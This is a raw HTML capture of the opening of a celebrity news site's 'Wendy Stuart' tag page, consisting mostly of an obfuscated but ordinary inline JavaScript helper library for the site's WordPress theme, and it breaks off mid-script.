

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebritycafemagazine.com/tag/wendy-stuart/
body_size: 56238
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://celebritycafemagazine.com/xmlrpc.php" />
    <title>Wendy Stuart &#8211; CelebrityCafeMagazine.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var 